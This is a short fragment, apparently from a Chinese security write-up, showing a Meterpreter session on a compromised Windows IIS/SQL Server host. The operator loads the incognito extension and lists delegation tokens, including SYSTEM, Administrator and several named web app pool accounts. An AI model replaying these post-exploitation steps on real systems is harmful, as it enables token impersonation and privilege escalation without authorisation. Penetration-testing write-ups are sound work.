 meterpreter > use incognito
Loading extension incognito...liSuccess.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
IIS APPPOOL\default
IIS APPPOOL\DefaultAppPool
IIS APPPOOL\eec-web.jigsawgroups.work
IIS APPPOOL\energy-intranet-html
IIS APPPOOL\energy-mini-api.jigsawgroups.work
IIS APPPOOL\energy-mini-site.jigsawgroups.work
IIS APPPOOL\energy-web-html.jigsawgroups.work
IIS APPPOOL\ieat-web-api.jigsawgroups.work
IIS APPPOOL\ieat-web-site.jigsawgroups.work
IIS APPPOOL\industry-web-html.jigsawgroups.work
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
NT SERVICE\MSSQL$SQLEXPRESS
NT SERVICE\MSSQLFDLauncher$SQLEXPRESS
NT SERVICE\MSSQLLaunchpad$SQLEXPRESS
NT SERVICE\SQLTELEMETRY$MSSQLSERVER_DEV
NT SERVICE\SQLTELEMETRY$SQLEXPRESS
WIN-3PTII5RMVQ3\Administrator
WIN-3PTII5RMVQ3\mcloud
潇湘信安